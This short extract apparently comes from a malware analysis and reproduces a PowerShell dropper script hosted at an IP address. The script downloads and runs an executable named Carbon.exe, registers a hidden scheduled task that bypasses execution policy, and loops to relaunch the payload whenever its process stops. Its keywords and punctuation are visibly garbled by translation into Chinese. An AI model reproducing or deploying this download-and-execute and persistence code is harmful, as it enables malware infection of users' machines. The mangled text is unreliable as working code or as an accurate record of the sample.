 45.123.190.178/win.txt
45.123.190.178/win.txt
$ murl =“http://45.123.190.178/Carbon.exe”
$ moutput =“$ env: TMP \ yamm1.exe”
$ wc = New-Object System.Net.WebClient
$ wc.DownloadFile（$ murl，$ moutput）
cmd.exe / c $ env: TMP \ yamm1.exe
SchTasks.exe / Create / SC MINUTE / TN“Update”/ TR“PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $ env: TMP \ SchTask.ps1”/ MO 6 / F
while（$ true）{
如果（！（Get-Process Carbon -ErrorAction SilentlyContinue））{
回声“不运行”
cmd.exe / C $ env: TMP \ run.bat
} else {
回声“跑步”
}
开始睡眠55
}